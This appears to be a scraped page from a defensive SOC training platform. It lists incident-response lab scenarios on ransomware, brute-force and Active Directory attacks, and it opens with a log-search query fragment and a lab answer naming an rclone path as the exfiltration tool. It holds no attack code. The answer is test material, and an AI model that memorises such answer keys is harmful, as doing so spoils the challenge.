| table _time, CommandLine
| sort _timeAnswer:
C:\ProgramData\rclone.exeAll Content
Doom
The organization suddenly discovered that critical files across system devices were encrypted, with ransom notes found on affected machines, indicating a ransomware attack. The encryption impacted the Domain Controller, file servers, and multiple workstations simultaneously across the entire domain.
Double Dragon
On August 25, 2025, CoreTech's SOC spotted unusual activity on a workstation, hinting at a breach. Suspicious processes and network activity spread to critical servers, threatening data and systems.
GoldenSpray
As a cybersecurity analyst at SecureTech Industries, you've been alerted to unusual login attempts and unauthorized access within the company's network. Initial indicators suggest a potential brute-force attack on user accounts.
Ignoble Scorpius
Your organization has fallen victim to a sophisticated ransomware attack involving, attributed to the financially motivated threat actor group Ignoble Scorpius.
Nitrogen
On September 10, 2025, trustwave.lab's SOC team identified suspicious activity originating from a user workstation.
RansomHub
On October 19, 2025, the SOC team detected anomalous RDP authentication patterns on a public-facing workstation, including hundreds of failed login attempts followed by successful authentications from an unknown external IP address.
Revil
You are a Threat Hunter working for a cybersecurity consulting firm. One of your clients has been recently affected by a ransomware attack that caused the encryption of multiple of their employees' machines.
ShadowRoast
As a cybersecurity analyst at TechSecure Corp, you have been alerted to unusual activities within the company's Active Directory environment.
